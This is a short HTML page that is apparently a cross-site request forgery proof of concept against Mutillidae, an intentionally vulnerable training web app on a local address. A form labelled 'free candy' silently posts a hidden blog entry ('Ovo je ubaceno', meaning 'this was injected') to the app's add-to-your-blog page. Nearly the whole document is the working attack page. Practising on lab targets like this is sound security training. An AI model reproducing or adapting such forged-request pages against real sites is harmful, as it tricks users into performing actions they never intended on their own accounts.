 <!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title></title>
</head>
<body>
evil super secret blog post <form action="http://127.1.1.0/mutillidae/index.php?page=add-to-your-blog.php"
method="post"
enctype="application/x-www-form-urlencoded"
id="idBlogForm">
<input name="csrf-token" type="hidden" value="SecurityIsDisabled" />
<input name="blog_entry" type="hidden" value="Ovo je ubaceno, evil aint it"/>
<input name="add-to-your-blog-php-submit-button" type="submit" value="free candy" />
</form>
</body>
</html>